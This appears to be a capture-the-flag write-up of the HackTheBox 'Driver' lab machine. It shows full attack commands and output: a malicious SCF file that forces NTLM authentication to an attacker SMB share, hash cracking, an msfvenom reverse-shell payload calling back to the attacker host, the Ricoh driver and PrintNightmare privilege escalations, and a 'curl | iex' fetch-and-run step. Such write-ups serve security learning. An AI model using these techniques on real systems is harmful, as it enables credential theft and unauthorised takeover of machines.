HTB: Driver

Drive released as part of the HackTheBox printer exploitation track. To get access, there’s a printer web page that allows users to upload to a file share. I’ll upload an scf file, which triggers anyone looking at the share in Explorer to try network authentication to my server, where I’ll capture and crack the password for the user. That password works to connect to WinRM, providing a foothold to Driver. To escalate, I can exploit either a Ricoh printer driver or PrintNightmare, and I’ll show both.
Box Info
Recon
nmap
nmap found four open TCP ports, HTTP (80), SMB/RPC (135/445), and WinRM (5985):
oxdf@hacky$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.11.106
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-09 15:34 EDT
Nmap scan report for 10.10.11.106
Host is up (0.11s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
5985/tcp open wsman
Nmap done: 1 IP address (1 host up) scanned in 32.37 seconds
oxdf@hacky$ nmap -p 80,135,445,5985 -sCV -oA scans/nmap-tcpscripts 10.10.11.106
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-09 15:35 EDT
Nmap scan report for 10.10.11.106
Host is up (0.098s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-09-10T02:35:53
|_ start_date: 2021-09-10T02:32:18
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.92 seconds
Based on the IIS version, the host is likely running Windows 10 or Server 2016+. The scripts scan on 80 shows “Basic realm=MFP Firmware Update Center. Please enter password for admin”.
WinRM is open, so if I manage to get creds for a user in the remote management group, I could get a shell over that.
SMB - TCP 445
Without creds, I can’t connect to the share, or even list them:
oxdf@hacky$ smbmap -H 10.10.11.106
[!] Authentication error on 10.10.11.106
oxdf@hacky$ smbmap -H 10.10.11.106 -u 0xdf -p 0xdf
[!] Authentication error on 10.10.11.106
oxdf@hacky$ smbclient -N -L //10.10.11.106
session setup failed: NT_STATUS_ACCESS_DENIED
Website - TCP 80
Authentication
Visiting the page returns a request for basic authentication:

Firefox isn’t showing me the additional context like nmap did, but looking in Burp at the response it’s there:
HTTP/1.1 401 Unauthorized
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.3.25
WWW-Authenticate: Basic realm="MFP Firmware Update Center. Please enter password for admin"
Date: Fri, 10 Sep 2021 02:36:15 GMT
Connection: close
Content-Length: 20
Invalid Credentials
When a server wants to request the browser include auth, it will return this 401, and the WWW-Authenticate header says what kind of auth (in this case “Basic”) as well as a realm, which Mozilla docs describe as:
A description of the protected area. If no realm is specified, clients often display a formatted hostname instead.
This message is giving the username, admin. The first thing I typically guess is admin as the password, and it works.
Site
The site is the MFP Fireware Update Center:
Each of the links across the top lead back to index.php, except for “Fireware Updates”, which gives another form at fw_up.php:
Submitting just returns to the form. But looking in Burp, the file is sent to the server in a POST request with form data:
POST /fw_up.php HTTP/1.1
Host: 10.10.11.106
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18270690295094025931815558617
Content-Length: 88439
Origin: http://10.10.11.106
DNT: 1
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Referer: http://10.10.11.106/fw_up.php
Upgrade-Insecure-Requests: 1
-----------------------------18270690295094025931815558617
Content-Disposition: form-data; name="printers"
HTB Ecotank
-----------------------------18270690295094025931815558617
Content-Disposition: form-data; name="firmware"; filename="a.jpg"
Content-Type: image/jpeg
...[snip]...
Tech Stack
The main page is index.php, so the page is PHP-based. The response headers give a PHP version as well as the IIS version:
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.3.25
Date: Fri, 15 Oct 2021 02:47:32 GMT
Connection: close
Content-Length: 5119
Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP, and with a lowercase wordlist since Windows is case-insensitive:
oxdf@hacky$ feroxbuster -u http://10.10.11.106 -x php -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.106
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 2l 10w 150c http://10.10.11.106/images
401 2l 2w 20c http://10.10.11.106/index.php
[####################] - 1m 106332/106332 0s found:2 errors:0
[####################] - 1m 53166/53166 503/s http://10.10.11.106
[####################] - 1m 53166/53166 504/s http://10.10.11.106/images
index.php is returning 401, which is the request for basic auth. It makes sense to try busting again with the auth headers. When credentials are passed over HTTP Basic Auth, it’s just [username]:[password] and then base-encoded. For example:
Authorization: Basic YWRtaW46YWRtaW4=
That decodes to:
oxdf@hacky$ echo "YWRtaW46YWRtaW4=" | base64 -d
admin:admin
Adding that header to feroxbuster with -H:
oxdf@hacky$ feroxbuster -u http://10.10.11.106 -x php -H "Authorization: Basic YWRtaW46YWRtaW4=" -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.106
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🤯 Header │ Authorization: Basic YWRtaW46YWRtaW4=
💲 Extensions │ [php]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 2l 10w 150c http://10.10.11.106/images
200 185l 379w 4279c http://10.10.11.106/index.php
[####################] - 1m 106332/106332 0s found:2 errors:0
[####################] - 1m 53166/53166 523/s http://10.10.11.106
[####################] - 1m 53166/53166 522/s http://10.10.11.106/images
In this case, it doesn’t find anything new.
Shell as tony
Capture Net-NTLMv2
Strategy
The page says that what I upload will go to their file share. That implies it’s not going to the webserver necessarily, so looking for a way to upload webshell doesn’t make much sense.
A classic attack when you have write access to a file share is to drop a .scf file that references an icon file on an SMB share on an attacker-controlled host. If the folder containing the .scf file is opened with File Explorer, the .scf will inspire Explorer to connect back to get that icon file, and offer Net-NTLMv2 auth negotiation. If I control that host, and I can capture that exchange and try to crack the Net-NTLMv2 using an offline bruteforce (like hashcat). I used this technique on the Insane machine Sizzle back in 2019.
SCF files are Windows Shell Command files, and there are way more references on how to make a malicious one than legit uses. Some old Microsoft pages (that no longer exist, but are on the Wayback Machine) show how to create a Show Desktop Shortcut and a View Channels Quick Launch using SCF files. The format is:
[Shell]
Command=2
IconFile=<icon file>
[<thing you want to control>]
Command=<command>
Capture Hash
I’ll abuse the IconFile bit, but having it point to my server over SMB, and create 0xdf.scf:
[Shell]
Command=2
IconFile=\\10.10.14.6\evil.exe,3
I’ll start responder, which will start many different kinds of server (including SMB) to listen and try to get Net-NTLMv2 challenges.
oxdf@hacky$ sudo responder -I tun0
...[snip]...
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
...[snip]...
[+] Listening for events...
I’ll upload the .scf file to Driver, and very quickly there’s a hit at responder:
[SMB] NTLMv2-SSP Client : 10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:29baae537d2b9cd1:EF8CB94A1687BD65CC08365062029B8C:01010000000000008026C7CC96A5D7015CEE9067648CAF8800000000020008004E0043004400490001001E00570049004E002D004E004E004E005800450034004B004300350049004D0004003400570049004E002D004E004E004E005800450034004B004300350049004D002E004E004300440049002E004C004F00430041004C00030014004E004300440049002E004C004F00430041004C00050014004E004300440049002E004C004F00430041004C00070008008026C7CC96A5D701060004000200000008003000300000000000000000000000002000007168911B039D29C6D47B8A67F128A5DF8A68540B1822AD78C04BFC57C4F2E81B0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E003600000000000000000000000000
Crack Hash
The Hashcat example hashes page shows this is mode 5600. It breaks instantly in hashcat to liltony:
$ hashcat tony.hash -m 5600 /usr/share/wordlists/rockyou.txt
...[snip]...
TONY::DRIVER:29baae537d2b9cd1:ef8cb94a1687bd65cc08365062029b8c:01010000000000008026c7cc96a5d7015cee9067648caf8800000000020008004e0043004400490001001e00570049004e002d004e004e004e005800450034004b004300350049004d0004003400570049004e002d004e004e004e005800450034004b004300350049004d002e004e004300440049002e004c004f00430041004c00030014004e004300440049002e004c004f00430041004c00050014004e004300440049002e004c004f00430041004c00070008008026c7cc96a5d701060004000200000008003000300000000000000000000000002000007168911b039d29c6d47b8a67f128a5df8a68540b1822ad78c04bfc57c4f2e81b0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e003600000000000000000000000000:liltony
...[snip]...
WinRM
crackmapexec is a nice way to show that the creds work:
oxdf@hacky$ crackmapexec winrm 10.10.11.106 -u tony -p liltony
WINRM 10.10.11.106 5985 NONE None (name:10.10.11.106) (domain:None)
WINRM 10.10.11.106 5985 NONE http://10.10.11.106:5985/wsman
WINRM 10.10.11.106 5985 NONE [+] None\tony:liltony (Pwn3d!)
I’ll use Evil-WinRM to connect to WinRM (installed with sudo gem install evil-winrm):
oxdf@hacky$ evil-winrm -i 10.10.11.106 -u tony -p liltony
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents>
And grab user.txt:
*Evil-WinRM* PS C:\Users\tony\Desktop> cat user.txt
D2F44B35************************
Shell as SYSTEM - CVE-2019-19363
Enumeration
I’ll upload WinPEAS to look for escalation vectors. On my VM, I’ll change into the directory where I have it downloaded and run git pull to get the latest version. If I didn’t have the repo on my system, I could get it with git clone https://github.com/carlospolop/PEASS-ng.
I’ll work out of c:\programdata on Driver, and upload WinPEAS with evil-winrm:
*Evil-WinRM* PS C:\programdata> upload /opt/PEASS-ng/winPEAS/winPEASexe/binaries/x64/Release/winPEASx64.exe
Info: Uploading /opt/PEASS-ng/winPEAS/winPEASexe/binaries/x64/Release/winPEASx64.exe to C:\programdata\winPEASx64.exe
Data: 2564776 bytes of 2564776 bytes copied
Info: Upload successful!
Now I’ll run it:
*Evil-WinRM* PS C:\programdata> .\winPEASx64.exe
...[snip]...
There’s a ton of output. One thing that caught my eye was a PowerShell history file:
[+] PowerShell Settings
PowerShell v2 Version: 2.0
PowerShell v5 Version: 5.0.10240.17146
PowerShell Core Version:
Transcription Settings:
Module Logging Settings:
Scriptblock Logging Settings:
PS history file: C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
PS history size: 106B
It contains a command adding a printer:
*Evil-WinRM* PS C:\users\tony\appdata\roaming\microsoft\windows\PowerShell\PSReadline> cat ConsoleHost_history.txt
Add-Printer -PrinterName "RICOH_PCL6" -DriverName 'RICOH PCL6 UniversalDriver V4.23' -PortName 'lpt1:'
That’s a neat hint, specially given the box’s name (Driver) and avatar (a gloved hand dropping a gear into a printer).
There’s a printer section in WinPEAS, but it doesn’t show anything:
[+] Enumerating Printers (WMI)
The source code shows this section of enumeration makes the WMI query SELECT * from Win32_Printer. If I run that, it fails with access denied:
*Evil-WinRM* PS C:\users\tony\appdata\roaming\microsoft\windows\PowerShell\PSReadline> Get-WmiObject -Query "select * from Win32_Printer"
Access denied
At line:1 char:1
+ Get-WmiObject -Query "select * from Win32_Printer"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [Get-WmiObject], ManagementException
+ FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
That means there could be something there, but I can’t see it.
Find Exploit
Googling for that Driver version leads to this post about CVE-2019-19363. When this driver installs, it creates a folder full of DLLs that all users have full control over, which is the case on Driver:
*Evil-WinRM* PS C:\programdata\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz> icacls *.dll
borderline.dll Everyone:(F)
colorbalance.dll Everyone:(F)
headerfooter.dll Everyone:(F)
jobhook.dll Everyone:(F)
outputimage.dll Everyone:(F)
overlaywatermark.dll Everyone:(F)
popup.dll Everyone:(F)
printercopyguardpreview.dll Everyone:(F)
printerpreventioncopypatternpreview.dll Everyone:(F)
secretnumberingpreview.dll Everyone:(F)
watermark.dll Everyone:(F)
watermarkpreview.dll Everyone:(F)
Successfully processed 12 files; Failed processing 0 files
The (F) is full control, which means I can write these files. These files are run as SYSTEM
Get Meterpreter
For this exploit, there aren’t a ton of good non-Metasploit POCs available, at least at the time of release. I’ll want a Meterpreter session on the box. There is a module, exploit/windows/winrm/winrm_script_exec, but I couldn’t get it to work. Instead, I’ll generate a simple executable with msfvenom:
oxdf@hacky$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.6 LPORT=4444 -f e
xe -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: rev.exe
And upload it with Evil-WinRM:
*Evil-WinRM* PS C:\programdata> upload rev.exe
Info: Uploading rev.exe to C:\programdata\rev.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
In Metasploit, I’ll switch to exploit/multi/handler, which is the exploit that tells MSF to listen on a port for a connection from a payload and handle it. I’ll set the payload and LHOST, and run it:
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
Now from Evil-WinRM, I’ll run the executable. It returns with no output, but at Metasploit:
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Sending stage (200262 bytes) to 10.10.11.106
[*] Meterpreter session 4 opened (10.10.14.6:4444 -> 10.10.11.106:49418) at 2021-09-10 13:22:03 -040
meterpreter >
Exploit Suggestor
If I knew I was going to use MSF, I could have skipped WinPEAS and just looked at the local_exploit_suggester module.
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) >
I just need to set the session:
msf6 post(multi/recon/local_exploit_suggester) > set session 4
session => 4
Running it shows six potential exploits to look into:
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.11.106 - Collecting local exploits for x64/windows...
[*] 10.10.11.106 - 28 exploit checks are being tried...
[+] 10.10.11.106 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/ricoh_driver_privesc: The target appears to be vulnerable. Ricoh driver directory has full permissions
[+] 10.10.11.106 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Post module execution completed
Ricoh is a printer manufacturer, and there’s a vulnerable driver.
Exploit
Fail
To give the Ricoh exploit a try, I’ll switch to it:
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ricoh_driver_privesc
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
I’ll set my session and the payload of x64 meterpreter so that it looks like:
msf6 exploit(windows/local/ricoh_driver_privesc) > options
Module options (exploit/windows/local/ricoh_driver_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 4 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.6 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
On running, it seems to run, but just hangs:
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.14.6:5555
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer FFWSpC...
Migration
This confused me for a while. Windows has a concept of sessions, and each process will be in one. Running ps in meterpreter will show which session each process is in:
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
264 4 smss.exe
336 328 csrss.exe
440 432 csrss.exe
448 328 wininit.exe
496 432 winlogon.exe
556 448 services.exe
564 448 lsass.exe
644 556 svchost.exe
652 556 sedsvc.exe
664 900 WUDFHost.exe
696 556 svchost.exe
728 644 wsmprovhost.exe x64 0 DRIVER\tony C:\Windows\System32\wsmprovhost.exe
...[snip]...
1772 644 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
2096 3788 cmd.exe x64 0 DRIVER\tony C:\Windows\System32\cmd.exe
2144 556 dllhost.exe
2304 644 WmiPrvSE.exe
2316 556 msdtc.exe
2460 824 taskhostw.exe x64 1 DRIVER\tony C:\Windows\System32\taskhostw.exe
2476 824 sihost.exe x64 1 DRIVER\tony C:\Windows\System32\sihost.exe
2616 556 svchost.exe
2872 556 SearchIndexer.exe
3060 1312 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
3276 3228 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
3304 644 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
3388 644 RuntimeBroker.exe x64 1 DRIVER\tony C:\Windows\System32\RuntimeBroker.exe
3412 644 wsmprovhost.exe x64 0 DRIVER\tony C:\Windows\System32\wsmprovhost.exe
3476 3788 cmd.exe x64 0 DRIVER\tony C:\Windows\System32\cmd.exe
3616 644 ShellExperienceHost. x64 1 DRIVER\tony C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellE
exe xperienceHost.exe
3788 3412 rev.exe x64 0 DRIVER\tony C:\ProgramData\rev.exe
3908 644 SearchUI.exe x64 1 DRIVER\tony C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\
SearchUI.exe
4144 2872 SearchFilterHost.exe
4268 3476 conhost.exe x64 0 DRIVER\tony C:\Windows\System32\conhost.exe
4448 5024 conhost.exe
4536 824 taskeng.exe
4768 1312 PING.EXE x64 1 DRIVER\tony C:\Windows\System32\PING.EXE
4816 2096 conhost.exe x64 0 DRIVER\tony C:\Windows\System32\conhost.exe
4876 3276 vmtoolsd.exe x64 1 DRIVER\tony C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
4916 3276 OneDrive.exe x86 1 DRIVER\tony C:\Users\tony\AppData\Local\Microsoft\OneDrive\OneDrive.exe
5024 4536 sedlauncher.exe
rev.exe is in session 0. To get into session 1, I’ll migrate into a process there. explorer.exe seems like a good candidate:
meterpreter > migrate -N explorer.exe
[*] Migrating from 3788 to 3276...
[*] Migration completed successfully.
Success
Now if I leave that meterpreter session and run the exploit again, it works:
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.14.6:5555
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer vViSBvm...
[*] Sending stage (200262 bytes) to 10.10.11.106
[+] Deleted C:\Users\tony\AppData\Local\Temp\irojvi.bat
[+] Deleted C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Meterpreter session 5 opened (10.10.14.6:5555 -> 10.10.11.106:49419) at 2021-09-10 13:31:41 -0400
[*] Deleting printer vViSBvm
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
And I can access root.txt:
meterpreter > cd /users/administrator/desktop
meterpreter > cat root.txt
23CF8138************************
Other Exploits
I did try the other exploits from exploit suggester. Both CVE-2020-1337 and CVE-2020-1048 started to run, but didn’t complete. The other two suggested were UAC bypasses, which isn’t what I needed here.
Shell as administrator - PrintNightmare
Background
This box was developed as part of the Intro to Printer Exploitation track on HackTheBox. Just as it was in development, PrintNightmare exploded onto the scene (I did a post about it here). Drive was left vulnerable to PrintNightmare as well.
PrintNightmare abuses how Windows allows for a non-administrative user to load printer drivers in an unsafe way that ends up giving execution as SYSTEM.
In my previous post, I showed three different exploit versions. I’ll just use the Invoke-Nightmare PowerShell script here.
Import Exploit
Get Exploit
The Invoke-Nightmare PowerShell script can be run with a low priv shell to add an admin user to the box. I’ll download the exploit with git (and rename the directory to something I’ll recognize:
oxdf@hacky$ git clone https://github.com/calebstewart/CVE-2021-1675
Cloning into 'CVE-2021-1675'...
remote: Enumerating objects: 40, done.
remote: Counting objects: 100% (40/40), done.
remote: Compressing objects: 100% (32/32), done.
remote: Total 40 (delta 9), reused 37 (delta 6), pack-reused 0
Unpacking objects: 100% (40/40), 131.10 KiB | 789.00 KiB/s, done.
oxdf@hacky$ mv CVE-2021-1675/ invoke-nightmare
Import Fail
Now I can upload the exploit over my WinRM session:
*Evil-WinRM* PS C:\programdata> upload /opt/invoke-nightmare/CVE-2021-1675.ps1
Info: Uploading /opt/invoke-nightmare/CVE-2021-1675.ps1 to C:\programdata\CVE-2021-1675.ps1
Data: 238080 bytes of 238080 bytes copied
Info: Upload successful!
However, trying to import the module is blocked by execution policy:
*Evil-WinRM* PS C:\programdata> Import-Module .\CVE-2021-1675.ps1
File C:\programdata\CVE-2021-1675.ps1 cannot be loaded because running scripts is disabled on this system. For more information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ Import-Module .\CVE-2021-1675.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [Import-Module], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess,Microsoft.PowerShell.Commands.ImportModuleCommand
I can try the other syntax, but it fails as well:
*Evil-WinRM* PS C:\programdata> . .\CVE-2021-1675.ps1
File C:\programdata\CVE-2021-1675.ps1 cannot be loaded because running scripts is disabled on this system. For more information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:3
+ . .\CVE-2021-1675.ps1
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
Import Success
The simplest way to handle this is to just read it from my host as an HTTP request and pipe that into iex (or Invoke-Expression). I’ll start a Python web server on my host in the directory where the PS1 script is with python3 -m http.server 80, and the request the file:
*Evil-WinRM* PS C:\programdata> curl 10.10.14.6/CVE-2021-1675.ps1 -UseBasicParsing | iex
-UseBasicParsing will allow the file to come back even if the IE engine isn’t available.
Now the commandlet is in my current PowerShell session:
*Evil-WinRM* PS C:\programdata> Get-Command Invoke-Nightmare
CommandType Name Version Source
----------- ---- ------- ------
Function Invoke-Nightmare
Shell
Run Exploit
By default, Invoke-Nightmare adds a user adm1n with the password “P@ssw0rd”. I’ll use arguments to add my own user and password:
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare -NewUser "0xdf" -NewPassword "0xdf0xdf"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user 0xdf as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
The output shows how it is writing a DLL file as a payload, and then loading it as a driver. This DLL just adds a user to the system as a local administrator. Then the script deletes the DLL.
Not only is 0xdf a user on the box, but also is in the Administrators group:
*Evil-WinRM* PS C:\Users\tony\Documents> net user 0xdf
User name 0xdf
Full Name 0xdf
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/19/2022 12:28:07 AM
Password expires Never
Password changeable 1/19/2022 12:28:07 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
WinRM
Connecting as the new user gives me access to the full filesystem:
oxdf@hacky$ evil-winrm -i 10.10.11.106 -u 0xdf -p 0xdf0xdf
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\0xdf\Documents> cd \users\administrator\desktop
*Evil-WinRM* PS C:\users\administrator\desktop> type root.txt
62984d12************************







 Click for full size image
Click for full size image Click for full size image
Click for full size image